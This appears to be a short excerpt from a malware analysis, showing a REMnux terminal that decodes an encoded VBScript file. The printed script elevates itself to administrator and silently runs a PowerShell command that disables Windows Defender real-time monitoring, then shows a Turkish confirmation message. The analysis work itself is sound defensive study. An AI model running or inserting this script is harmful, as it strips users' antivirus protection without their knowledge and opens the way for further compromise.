 remnux@remnux:~/Documents$ python3 decode-vbe.py DEF_2.vbe
'www.sordum.net - 29.11.2018 - Velociraptor...
If Not WScript.Arguments.Named.Exists("elevate") Then
  CreateObject("Shell.Application").ShellExecute WScript.FullName _
    , """" & WScript.ScriptFullName & """ /elevate", "", "runas", 1
  WScript.Quit
End If
'---------------------------
Dim oShell
Set oShell = WScript.CreateObject ("WScript.Shell")
oShell.run "powershell.exe Set-MpPreference -DisableRealtimeMonitoring $True" , 0 , True
Set oShell = Nothing
x=msgbox("Windows Defender devre disi Birakildi" ,0, "www.sordum.net")